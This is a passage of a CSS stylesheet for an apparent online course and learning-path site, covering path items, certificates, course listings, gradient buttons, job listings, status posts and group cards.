  font-weight: normal;
}
#personalpatharea .personalpathitem .pathitemheader div.pathitemedit {
  float: right;
  width: 100px;
  text-align: right;
}
#personalpatharea .personalpathitem .objectdescription {
  border: 1px solid #ddd;
  background: #f5f5f5;
  padding: 10px;
  position: relative;
}
#personalpatharea .personalpathitem .objectdescription .comments {
  margin-left: 15px;
  margin-right: 7px;
}
#personalpatharea .personalpathitem .objectdescription .reviews {
  margin-left: 7px;
  margin-right: 0px;
}
#personalpatharea .personalpathitem .objectdescription .description {
  margin-top: 10px;
  margin-bottom: 10px;
}
#personalpatharea .personalpathitem .pathitembottomarea .comment {
  white-space: pre-line;
}
#personalpatharea .personalpathitem .pathitembottomarea .grade {
  width: 140px;
  text-align: left;
  font-size: 14px;
  color: #68C62D;
  font-weight: bold;
  padding-top: 10px;
}
#personalpatharea .personalpathitem .pathitembottomarea .certificate {
  width: 42px;
}
#personalpatharea .personalpathitem .pathitembottomarea .grade span {
  font-size: 13px;
  color: #999;
  font-weight: normal;
}
#publicpassport .personalpathitem {
  width: 75%;
  padding: 8px;
  padding-top: 2px;
  box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
  margin-bottom: 0px;
}
#publicpassport .pathitemheader {
  width: 100%;
  margin: 0px;
  position: relative;
}
#publicpassport .pathitemheader .pathitemtitle {
  width: 100%;
  margin: 0px;
}
#publicpassport .pathitemheader .pathitemdates,
#publicpassport .pathitemheader .pathitemdateswithcert,
#publicpassport .pathitemheader .pathitemcertificate {
  text-align: right;
  position: absolute;
  top: 0px;
  right: 0px;
  width: 180px;
  margin: 0px;
  height: 14px;
  background: white;
  z-index: 2;
}
#publicpassport .pathitemheader .pathitemdateswithcert {
  right: 45px;
}
#publicpassport .pathitemheader .pathitemcertificate {
  width: 42px;
  height: 42px;
}
#personalpatharea #publicpassport .pathitemheader .pathitemdates span {
  padding: 0px;
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 0px;
  margin-top: 0px;
  margin-left: 3px;
  margin-right: 3px;
}
#publicpassport .pathitemheader .pathitemdetails,
#publicpassport .pathitemheader .pathitemdetailswithcert {
  text-align: right;
  position: absolute;
  top: 15px;
  right: 0px;
  width: 300px;
  margin: 0px;
  padding: 0px;
  background: none;
  z-index: 2;
  color: #017890;
}
#publicpassport .pathitemheader .pathitemdetailswithcert {
  right: 45px;
}
.pathitemdetails .providertitle {
  color: gray;
}
#publicpassport .pathitemheader .pathitemdetails a {
  margin: 0px;
  padding: 0px;
}
#publicpassport {
  padding: 0px;
}
#publicpassport .passportitemsconnector {
  display: block;
  height: 32px;
  background: url(/template/images/connector_left.png) no-repeat center;
  width: 100%;
}
.passportitemsconnector div {
  font-size: 20px;
  color: #a1253f;
  background: #fff;
  padding: 3px;
  width: 45px;
  position: relative;
  left: 48%;
  top: 5px;
}
#publicpassport .fulldirectleftmarker {
  background-image: url(/template/images/connector_direct_left.png);
}
#publicpassport .fulldirectleftmarker div {
  left: 38%;
  top: 7px;
  padding-top: 0px;
  padding-bottom: 0px;
}
#publicpassport .fulldirectrightmarker {
  background-image: url(/template/images/connector_direct_right.png);
}
#publicpassport .fulldirectrightmarker div {
  left: 62%;
  top: 7px;
  padding-top: 0px;
  padding-bottom: 0px;
}
#publicpassport .fullrightmarker {
  background-image: url(/template/images/connector_right.png);
}
#publicpassport .bottomleftmarker {
  background-image: url(/template/images/connector_half_before_left.png);
}
#publicpassport .bottomrightmarker {
  background-image: url(/template/images/connector_half_before_right.png);
}
#publicpassport .topleftmarker {
  background-image: url(/template/images/connector_half_after_left.png);
}
.commandbutton {
  cursor: hand;
  cursor: pointer;
}
.formdilogdiv {
  display: none;
  text-align: left;
  padding: 5px;
}
#coursesdirectoryheader {
  margin-bottom: 0px;
}
#coursesdirectoryfilters {
  margin-bottom: 5px;
  border: 0px;
  padding-left: 15px;
}
#coursesdirectoryfilters div {
  color: #666;
  font-size: 11px;
  padding-left: 3px;
  padding-right: 3px;
}
#coursesdirectoryfilters div span {
  font-weight: bold;
  color: #111;
}
.searchcase {
  margin-left: 10px;
  margin-right: 10px;
  border-bottom: 1px dotted #111;
}
.smalllogo {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
}
.categoriesdirectory td {
  padding: 15px;
  font-size: 15px;
}
.dialogdiv {
  text-align: center;
  padding: 10px;
  border: 2px solid gray;
  box-shadow: 0 2px 4px #999999;
  background: white;
  z-index: 2;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.findcourselist {
  margin-bottom: 15px;
}
#mypath .objectdescription h3 {
  margin-top: 0px;
  margin-bottom: 0px;
}
#mypath .objectdescription {
  border: 1px solid #ddd;
  background: #f5f5f5;
  position: relative;
  margin-top: 5px;
  margin-bottom: 5px;
  padding: 10px;
  padding-bottom: 3px;
  padding-top: 3px;
}
#mypath .objectdescription .comments {
  margin-left: 10px;
  margin-right: 4px;
}
#mypath .objectdescription .comments img,
#mypath .objectdescription .reviews img {
  margin-bottom: -5px;
}
#mypath .objectdescription .reviews {
  margin-left: 4px;
  margin-right: 0px;
}
#mypath .objectdescription .description {
  margin-top: 10px;
  margin-bottom: 10px;
}
#mypath .pathitembottomarea .comment {
  float: left;
}
#mypath .pathitembottomarea .grade {
  float: right;
  width: 200px;
  text-align: left;
  font-size: 20px;
  color: #68C62D;
  font-weight: bold;
  padding-top: 10px;
}
#mypath .pathitembottomarea .grade span {
  font-size: 18px;
  color: #999;
  font-weight: normal;
}
#mypath .pathitemnotes {
  text-decoration: underline;
  color: #017890;
  cursor: pointer;
}
.inprogress {
  font-size: 10px;
  padding: 1px 3px 1px 3px;
  color: white;
  background-color: #E16781;
}
.completed {
  font-size: 10px;
  padding: 1px 3px 1px 3px;
  color: white;
  background-color: #24A363;
}
.semester {
  width: 90%;
  margin: 15px;
  padding: 20px;
  border: 1px dashed #017890;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.semester h1 {
  margin-top: 0px;
  margin-bottom: 0px;
}
.semester h1 span {
  color: gray;
  font-size: 18px;
}
.introtextarea {
  width: 90%;
  margin: 15px;
  padding: 20px;
  border: 1px dashed #c6c02e;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.contentrightimage {
  float: right;
  padding: 8px;
  border: 1px solid #ddd;
  text-align: center;
  color: #999;
}
.contentimage {
  padding: 8px;
  border: 1px solid #ddd;
  text-align: center;
  color: #999;
  width: 620px;
  margin: 10px;
}
.pathsdirdegree {
  float: left;
  width: 290px;
  padding: 4px;
}
.pathsdirdegree h3 {
  margin-left: 10px;
}
.pathsdirdegree .basicdegree {
  font-weight: bold;
}
.pathsdirdegree .isnewpath {
  padding-left: 30px;
  background-image: url(../timages/new.gif);
  background-repeat: no-repeat;
}
.pathsdircat {
  margin-bottom: 40px;
  border: 3px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
}
.pathsdircat h3,
.pathsdircat h4 {
  margin-bottom: 4px;
  margin-top: 4px;
}
.pathdirpath .pathitems {
  padding-right: 10px;
}
.pathdirpath .pathitems .semester {
  margin: 5px;
  margin-bottom: 20px;
  padding: 0px;
  border: none;
}
.pathdirpath .pathitems .semester .panel-heading h3 {
  margin-top: 2px;
  margin-bottom: 2px;
}
.pathdirpath .pathitems .semester .pathdiritem {
  width: 100%;
}
.pathdirpath .pathitems .semester .pathdiritem .vendorlink {
  font-size: 11px;
}
.pathdirpath .pathitems .semester div.pathdiritem {
  border: 1px dotted #bbb;
}
.pathdirpath .pathitems .semester table.pathdiritem {
  border-top: 1px dotted #ccc;
}
.pathdirpath .pathitems .semester table.pathdiritem .courseitemtitletr .courseitemtitletd .coursetitle {
  font-size: 18px;
  font-weight: bold;
}
.pathdirpath .pathitems .semester table.pathdiritem .linfo0 {
  text-align: right;
}
.pathdirpath .pathitems .semester .coursetitle {
  margin-top: 5px;
  margin-bottom: 5px;
}
.pathdirpath .pathitems .semester .pathdirsubitem {
  width: 100%;
}
.pathdirpath .pathitems .semester .pathdirsubitem .coursetitle {
  color: #0097B5;
  font-weight: normal;
  font-size: 13px;
}
.pathdirpath .pathitems .semester .itemtitle {
  margin: 0px;
  color: #017890;
}
.pathdirpath .pathitems .semester .itemtitle span.inheaderhint {
  color: #999;
  font-size: 11px;
}
.pathdirpath .pathitems .semester .pathdirsubgroup {
  border-left: 1px dashed #017890;
}
.pathdirpath .pathitems .semester .pathdirsubgroup .subitemslistuserview {
  width: 100%;
  max-height: 140px;
  overflow-y: auto;
}
.pathdirpath .pathitems .semester .pathdirsubgroup .subitemslistuserview {
  width: 100%;
  max-height: 240px;
  overflow-y: auto;
}
.pathdirpath .pathitems .semester .pathdirsubgroup .subitemslistuserview {
  max-height: 200px;
}
.pathdirpath .pathoptions {
  border-left: 1px dotted #bbb;
}
.pathdirpath .pathoptions .pathinfo {
  font-size: 14px;
  margin: 5px;
}
.pathdirpath .pathoptions .pathinfo span {
  font-weight: bold;
}
.pathdirpath .pathoptions .pathinfo p {
  white-space: pre-wrap;
  font-size: 12px;
  color: #333;
}
.examtitle a,
h2.examtitle {
  color: #00937F;
}
.examtitle {
  padding-left: 26px;
  background-image: url('/template/timages/exam_sm.png');
  background-repeat: no-repeat;
}
.backlink {
  font-size: 12px;
  padding-right: 30px;
}
.pathitemnotes img {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.pathitemnotes img:hover {
  opacity: 1.0;
  filter: alpha(opacity=100);
}
#pathdircomments .commenttitle {
  font-size: 10px;
}
#pathdircomments .comment {
  width: 300px;
  overflow: hidden;
}
.pathdircatalog .panel-body {
  padding-left: 25px;
  padding-right: 25px;
}
.pathdircatalog .pathdiritem .thumbnail {
  height: 350	px;
  min-height: 350px;
  max-height: 350px;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}
.pathdircatalog .pathdiritem .thumbnail .path-title {
  white-space: nowrap;
  overflow: hidden;
}
.pathdircatalog .pathdiritem .thumbnail .path-title h3 {
  padding-left: 10px;
  margin-top: 8px;
}
.pathdircatalog .pathdiritem .thumbnail .path-title h3 a {
  font-weight: 600;
  color: #781b2f;
  font-size: 22px;
}
.pathdircatalog .pathdiritem .thumbnail .path-image {
  height: 150px;
  min-height: 150px;
  max-height: 150px;
  text-align: center;
  overflow: hidden;
}
.pathdircatalog .pathdiritem .thumbnail .path-image img {
  height: 100%;
}
.pathdircatalog .pathdiritem .thumbnail .path-description {
  overflow: hidden;
  max-height: 140px;
  min-height: 140px;
  position: relative;
  margin-top: 8px;
}
.coursetoolsbar2 {
  text-align: left;
  border: 1px solid #bbb;
  background: #eee;
  padding: 3px;
}
.coursetoolsbar2 div {
  border-bottom: 1px dotted #aaa;
  border-right: 1px dotted #aaa;
  padding: 4px;
  width: 190px;
  margin-left: 5px;
  margin-top: 3px;
  box-shadow: 0 1px 2px #999999;
  text-align: left;
  background: white;
}
.coursetoolsbar2 div span.toolbarsect {
  font-size: 13px;
}
.coursetoolsbar2 div span.toolbarsect a {
  font-weight: bold;
}
.coursetoolsbar2 div.leadform {
  text-align: center;
  /*
		text-transform: uppercase;
		span {
			text-align:center;
			a {
				color:darken(@brand-success,20%);
				font-size:15px;
			}
		}
	*/
}
.coursetoolsbar2 div.coursemenuitem span a {
  font-weight: bold;
}
.coursetoolsbar2 div.coursemenuitem span a span.itemsnumber {
  font-weight: normal;
}
.coursetoolsbar2 div.activeitem {
  background: #FFFBA9;
}
.coursetoolsbar2 div.menuwithcontent span a span.itemsnumber {
  font-weight: bold;
  color: #a1253f;
}
.helpbuttonspan,
.helpbuttonspan a {
  background: none;
}
.helpbuttonspan a.helpbutton {
  font-size: 12px;
  color: #017890;
}
#coursemenudiv.floating {
  position: fixed;
  top: 0;
}
div.fragment {
  margin: 3px;
  margin-top: 20px;
  border: 1px solid #999999;
  box-shadow: 0 1px 2px #999999;
  padding: 10px;
  background: white;
}
div.fragment .buttonwide {
  width: 170px;
}
a.whitelink {
  color: #fff;
}
#examslisting .examslistitem {
  width: 270px;
  height: 300px;
  float: left;
  overflow: hidden;
  border: 1px solid #eeeeee;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
}
.examconnections .courseslistitem {
  margin-top: 8px;
  margin-bottom: 8px;
}
.providersdirectoryfilters {
  margin-bottom: 8px;
  border-bottom: 1px dotted #aaa;
  padding-bottom: 5px;
}
.providersdirectoryfilters div {
  display: inline;
  width: 500px;
}
.providersdirectoryfilters div.typeselector {
  width: 350px;
  padding-left: 40px;
}
.providersdirectoryfilters div.typeselector a,
.providersdirectoryfilters div.typeselector span {
  padding: 10px;
  font-size: 17px;
}
#tabs .tabwithcontent {
  font-weight: bold;
}
.button {
  display: inline-block;
  zoom: 1;
  /* zoom and *display = ie7 hack for display:inline-block */

  *display: inline;
  vertical-align: baseline;
  margin: 0 2px;
  outline: none;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  font: 18px/100% Arial, Helvetica, sans-serif;
  padding: .5em 2em .55em;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: .5em;
  -moz-border-radius: .5em;
  border-radius: .5em;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.button:hover {
  text-decoration: none;
}
.button:active {
  position: relative;
  top: 1px;
}
/* orange */
.orange {
  color: #fef4e9;
  border: solid 1px #da7c0c;
  background: #f78d1d;
  background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20));
  background: -moz-linear-gradient(top, #faa51a, #f47a20);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20');
}
.orange a {
  color: #fef4e9;
}
.orange:hover {
  background: #f47c20;
  background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015));
  background: -moz-linear-gradient(top, #f88e11, #f06015);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015');
}
.orange:active {
  color: #fcd3a5;
  background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a));
  background: -moz-linear-gradient(top, #f47a20, #faa51a);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');
}
/* green */
.green {
  color: #e8f0de;
  border: solid 1px #538312;
  background: #64991e;
  background: -webkit-gradient(linear, left top, left bottom, from(#7db72f), to(#4e7d0e));
  background: -moz-linear-gradient(top, #7db72f, #4e7d0e);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7db72f', endColorstr='#4e7d0e');
}
.green:hover {
  background: #538018;
  background: -webkit-gradient(linear, left top, left bottom, from(#6b9d28), to(#436b0c));
  background: -moz-linear-gradient(top, #6b9d28, #436b0c);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6b9d28', endColorstr='#436b0c');
}
.green:active {
  color: #a9c08c;
  background: -webkit-gradient(linear, left top, left bottom, from(#4e7d0e), to(#7db72f));
  background: -moz-linear-gradient(top, #4e7d0e, #7db72f);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4e7d0e', endColorstr='#7db72f');
}
/* red */
.redbutton {
  color: #faddde;
  border: solid 1px #980c10;
  background: #d81b21;
  background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));
  background: -moz-linear-gradient(top, #ed1c24, #aa1317);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');
}
.redbutton:hover {
  background: #b61318;
  background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));
  background: -moz-linear-gradient(top, #c9151b, #a11115);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115');
}
.redbutton:active {
  color: #de898c;
  background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));
  background: -moz-linear-gradient(top, #aa1317, #ed1c24);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');
}
/* rosy */
.rosy {
  color: #fae7e9;
  border: solid 1px #b73948;
  background: #da5867;
  background: -webkit-gradient(linear, left top, left bottom, from(#f16c7c), to(#bf404f));
  background: -moz-linear-gradient(top, #f16c7c, #bf404f);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f16c7c', endColorstr='#bf404f');
}
.rosy:hover {
  background: #ba4b58;
  background: -webkit-gradient(linear, left top, left bottom, from(#cf5d6a), to(#a53845));
  background: -moz-linear-gradient(top, #cf5d6a, #a53845);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf5d6a', endColorstr='#a53845');
}
.rosy:active {
  color: #dca4ab;
  background: -webkit-gradient(linear, left top, left bottom, from(#bf404f), to(#f16c7c));
  background: -moz-linear-gradient(top, #bf404f, #f16c7c);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bf404f', endColorstr='#f16c7c');
}
/*blue http://www.webdesignerwall.com/demo/css-buttons.html# */
.bluebutton {
  color: #d9eef7;
  border: solid 1px #0076a3;
  background: #0095cd;
  background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));
  background: -moz-linear-gradient(top, #00adee, #0078a5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');
}
.bluebutton:hover {
  background: #007ead;
  background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));
  background: -moz-linear-gradient(top, #0095cc, #00678e);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');
}
.bluebutton:active {
  color: #80bed6;
  background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));
  background: -moz-linear-gradient(top, #0078a5, #00adee);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');
}
/* gray */
.graybutton {
  color: #e9e9e9;
  border: solid 1px #555;
  background: #6e6e6e;
  background: -webkit-gradient(linear, left top, left bottom, from(#888888), to(#575757));
  background: -moz-linear-gradient(top, #888888, #575757);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');
}
.graybutton:hover {
  background: #616161;
  background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));
  background: -moz-linear-gradient(top, #757575, #4b4b4b);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');
}
.graybutton:active {
  color: #afafaf;
  background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888888));
  background: -moz-linear-gradient(top, #575757, #888888);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');
}
/* white */
.whitebutton {
  color: #606060;
  border: solid 1px #b7b7b7;
  background: #fff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#ededed));
  background: -moz-linear-gradient(top, #ffffff, #ededed);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');
}
.whitebutton:hover {
  background: #ededed;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#dcdcdc));
  background: -moz-linear-gradient(top, #ffffff, #dcdcdc);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');
}
.whitebutton:active {
  color: #999;
  background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ffffff));
  background: -moz-linear-gradient(top, #ededed, #ffffff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');
}
.smallerbutton {
  font: 13px/100% Arial, Helvetica, sans-serif;
  padding: .3em .3em .3em;
}
.middlebutton {
  font: 16px/100% Arial, Helvetica, sans-serif;
  padding: .5em .5em .5em;
}
span.student {
  margin-left: 5px;
  margin-right: 20px;
  white-space: nowrap;
}
ul.listfeatures li {
  font-size: 20px;
  font-weight: normal;
  margin-top: 5px;
  color: #040404;
  line-height: 30px;
}
ul.listfeatures li h3 {
  display: inline;
  font-size: 20px;
  color: #017890;
}
ul.listfeatures li h3 a {
  text-decoration: underline;
}
ul.listfeatures div.hint,
div.sectionhint {
  margin-top: 5px;
  margin-bottom: 10px;
  padding: 2px;
  padding-bottom: 0px;
  color: #444;
  font-size: 11px;
  height: 40px;
  overflow: hidden;
  position: relative;
  text-align: justify;
}
div.biggerhint {
  margin: 15px;
  font-size: 15px;
  line-height: 21px;
  height: auto;
  min-height: auto;
}
ul.listfeatures div.hint span.readmore,
div.sectionhint span.readmore {
  position: absolute;
  bottom: -2px;
  right: 0px;
  background: white;
  padding: 0px;
  color: #017890;
  padding-left: 4px;
  padding-right: 2px;
  cursor: hand;
  cursor: pointer;
}
.blockscontainer .block {
  float: left;
  overflow: hidden;
  border: 1px solid #eeeeee;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
}
.blockscontainer .block200 {
  width: 200px;
  height: 200px;
}
.vendorslist .vendorslistitemblock {
  height: 180px;
  text-align: center;
  margin: 10px;
}
.vendorslist .vendorslistitemblock span {
  font-size: 20px;
}
.coursetitleinalt h1 {
  margin: 5px;
  padding: 4px;
  font-size: 28px;
}
.alternatives td {
  border: 0px;
}
.alternatives td.coursetitleinalt {
  border-top: 2px solid #eeeeee;
  border-left: 2px solid #eeeeee;
  border-right: 2px solid #eeeeee;
  padding-top: 10px;
}
.alternatives td.maincourse {
  border-left: 2px solid #eeeeee;
  padding-bottom: 20px;
}
.alternatives td.alternativeslist {
  border-right: 2px solid #eeeeee;
  padding-right: 4px;
}
.alternatives .courseslistitem .image div.courseimage {
  width: 300px;
  height: 250px;
}
.alternatives .courseslistitem .image div.courseimage img {
  max-width: 300px;
}
.alternatives .alternativeslist .courseslistitem,
#fragment-alts .courseslistitem {
  margin-bottom: 10px;
}
.placeslistitem .placeaddress {
  padding-left: 5px;
  padding-bottom: 10px;
}
.placeslistitem .placeaddress .loctitle {
  color: #666;
}
.placeslistitem .placeaddress .location {
  font-weight: bold;
  margin-right: 20px;
}
.placeslistitem .placedescription {
  color: #666;
}
.placeslistitem .image {
  width: 250px;
  height: 250px;
}
.placeslistitem .image div {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 250px;
  height: 250px;
  overflow: hidden;
  margin: 2px 10px 10px;
}
.placeslistitem .image:hover {
  overflow: visible;
}
.caltypeselector {
  float: right;
  padding-left: 30px;
  width: 300px;
  font-size: 14px;
  color: #111;
}
.caltypeselector span {
  font-weight: bold;
  margin-left: 10px;
  margin-right: 10px;
}
.caltypeselector span a {
  font-weight: normal;
  text-decoration: underline;
}
.tagsmenu {
  text-align: right;
}
.tagsmenu span {
  margin: 5px;
  font-weight: bold;
}
.tabsoncoursepage li a {
  font-size: 12px;
}
#stepsprogress {
  display: block;
}
#stepsprogress .progressstep {
  width: 140px;
  display: inline;
  float: left;
  padding: 2px;
  padding-top: 2px;
  border: 1px solid gray;
  margin: 5px;
  height: 90px;
  box-shadow: #aaa 0.2em 0.2em 0.2em;
}
#stepsprogress .progressstep a {
  font-size: 35px;
  font-weight: bold;
  margin: 0px;
}
#stepsprogress .progressstep img {
  border: none;
  margin: 0px;
  padding: 1px;
}
#stepsprogress .progressstep h1 {
  font-size: 35px;
  padding-top: 8px;
  padding-bottom: 2px;
  padding-left: 10px;
  margin-top: 0px;
  margin-bottom: 0px;
  display: inline;
  text-align: center;
  font-weight: bold;
}
#stepsprogress .progressstep span.step {
  font-size: 10px;
  font-weight: bold;
  color: gray;
  padding-left: 20px;
}
#stepsprogress .progressstep a:hover {
  font-weight: bold;
}
#stepsprogress .progressstep span {
  color: #1B72AA;
}
#stepsprogress .progressstep p {
  font-size: 13px;
  margin-top: 0px;
}
#stepsprogress .currentstep {
  border: 1px solid #8A0900;
  color: #8A0900;
}
#stepsprogress .currentstep p {
  font-weight: bold;
}
#stepsprogress .fururestep {
  border: 1px solid #CCCA89;
  color: gray;
}
#stepsprogress .fururestep h1 {
  color: grey;
}
#stepsprogress .curlaststep {
  border: 1px solid #1B72AA;
}
#stepsprogress .curlaststep p {
  font-weight: bold;
}
#stepsprogress .completedstep {
  border: 1px solid #1B72AA;
}
#stepsprogress .completedstep p {
  color: gray;
}
.certificatepublic .certificate {
  width: 650px;
  float: left;
}
.certificatepublic .certificateinfo {
  width: 250px;
  float: left;
}
.studentcertificates {
  margin-top: 20px;
}
.studentcertificates .certificate {
  width: 440px;
  margin: 6px;
  height: 420px;
  float: left;
  border: 1px solid #eeeeee;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
}
.studentcertificates .certificate .certimage {
  width: 100%;
  text-align: center;
}
.studentcertificates .certificate .certinfo {
  width: 90%;
  text-align: left;
  padding: 8px;
  height: 20px;
  white-space: nowrap;
  overflow: hidden;
}
.studentcertificates .certificate .certinfopub {
  padding: 8px;
}
.studentcertificates .certificate .certinfo span,
.studentcertificates .certificate .certinfopub span {
  font-size: 15px;
  font-weight: bold;
}
.studentcertificates .certificate .certinfo span.vendorname a {
  color: #c6c02e;
}
.studentcertificates .certificate .certmoreinfo {
  text-align: left;
  padding-left: 10px;
}
.studentcertificates .certificate .certtoolbar {
  width: 180px;
  text-align: right;
}
.studentcertificates .certificate .certtoolbar img {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.studentcertificates .certificate .certtoolbar img:hover {
  opacity: 1.0;
  filter: alpha(opacity=100);
}
.studentcertificates .certificate .publicstate span.yes {
  color: #FF4F4F;
  font-weight: bold;
}
.studentcertificates .certificate .publicstate span.no {
  color: #11AE65;
  font-weight: bold;
}
.studentcertificates .certificate .certmoreinfo .date {
  font-weight: bold;
}
.studentcertificatespublic .certificate {
  height: 390px;
}
span.red {
  color: #FF4F4F;
}
.textlevel2 {
  font-size: 14px;
}
.planstart {
  color: #006600;
  font-weight: bold;
}
.planbasic {
  color: #333399;
  font-weight: bold;
}
.planpremium {
  color: #8A0000;
  font-weight: bold;
}
.upgradediv {
  background: #FFFFB2;
  border: 1px solid #FFFF66;
  box-shadow: 0 2px 4px #999999;
  padding: 3px;
  border-radius: 2px 2px 2px 2px;
}
#accountplanmenu .showplans,
#accountplandef .showplans {
  cursor: hand;
  cursor: pointer;
}
.bookslist {
  width: 100%;
  text-align: center;
}
.bookslist .bookitem {
  width: 30%;
  border: 1px solid #D9D9D9;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
  float: left;
  margin: 4px;
  height: 220px;
  overflow: hidden;
}
.bookslist .bookitem img {
  height: 140px;
}
.bookslist .bookitem span.title {
  font-weight: bold;
  font-size: 14px;
}
.jobslisttable .jobslisttitle {
  padding: 3px;
  font-size: 16px;
  font-weight: bold;
  padding-top: 8px;
}
.jobslisttable .jobslistsource {
  padding: 3px;
  font-size: 13px;
}
.jobslisttable .jobslistdescription {
  padding: 5px;
  font-size: 14px;
  border-bottom: 1px solid #ddd;
}
.statuspost {
  margin-bottom: 4px;
  border-left: 1px solid #bbb;
  margin-top: 3px;
}
.statuspost:hover {
  background: #F5F6CE;
}
.statuspost table {
  width: 100%;
}
.statuspost table td {
  padding: 2px;
}
.statuspost table td.statustime {
  font-size: 9px;
  color: #ccc;
  width: 90px;
}
.statuspost table td.statususername {
  font-size: 12px;
  color: #999;
  font-style: italic;
  font-weight: bold;
}
.statuspost table td.statususername div {
  max-height: 30px;
  overflow: hidden;
}
.statuspost table td.statususericon {
  width: 70px;
  max-width: 70px;
  overflow: hidden;
  text-align: center;
}
.statuspost table.shortview td.statususericon {
  width: 65px;
  max-width: 65px;
}
.statuspost table td.statususericon .statususerlogo {
  margin-left: auto;
  margin-right: auto;
}
.statuspost table td.statusposttext {
  font-size: 13px;
}
#timelinefullpage {
  width: 600px;
  margin-left: auto ;
  margin-right: auto ;
}
#groupslist .grouplisted {
  text-align: center;
  width: 212px;
  height: 120px;
  float: left;
  overflow: hidden;
  border: 1px solid #eeeeee;
  box-shadow: 0 2px 4px #999999;
  padding: 4px;
  margin: 4px;
  position: relative;
}
#groupslist .grouplisted .grouptitle {
  max-height: 40px;
  overflow: hidden;
  height: 40px;
}
#groupslist .grouplisted .grouptitle h4,
#groupslist .grouplisted .grouptitle h3 {
  margin-top: 0px;
  margin-bottom: 3px;
}
#groupslist .grouplisted .grouptitle h3 {
  color: #017890;
}
#groupslist .grouplisted .bottombar {
  position: absolute;
  bottom: 0;
  margin-left: -5px;
  margin-right: 0px;
  width: 100%;
  height: 30px;
  opacity: 0.5;
  background: white;
  z-index: 3;
}
#groupslist .grouplisted .bottombar .members {
  padding-left: 24px;
  background-image: url('/template/timages/members_vsm.png');
  background-repeat: no-repeat;
  background-position: left;
  font-weight: bold;
  text-align: left;
  border-right: 1px solid #dddddd;
  font-size: 11px;
}
#groupslist .grouplisted .bottombar .events,
#groupslist .grouplisted .bottombar .activity,
#groupslist .grouplisted .bottombar .groupdetails {
  padding-left: 24px;
  background-image: url('/template/timages/scheduler_vsm.png');
  background-repeat: no-repeat;
  background-position: left;
  font-weight: bold;
  text-align: left;
  border-right: 1px solid #dddddd;
  font-size: 11px;
}
#groupslist .grouplisted .bottombar .activity {
  background-image: url('/template/timages/pulse_vsm.png');
}
#groupslist .grouplisted .bottombar .discussions,
#groupslist .grouplisted .bottombar .join {
  padding-left: 24px;
  background-image: url('/template/timages/discussions_vsm.png');
  background-repeat: no-repeat;
  background-position: left;
  font-weight: bold;
  text-align: left;
  border-right: 1px solid #dddddd;
  font-size: 11px;
}
#groupslist .grouplisted .bottombar .join {
  text-align: right;
  padding-left: 2px;
  background-image: none;
  border: 0px;
}
#groupslist .grouplisted .bottombar .groupdetails {
  padding-left: 5px;
  background-image: none;
}
#groupslist .grouplisted .bottombar .progress {
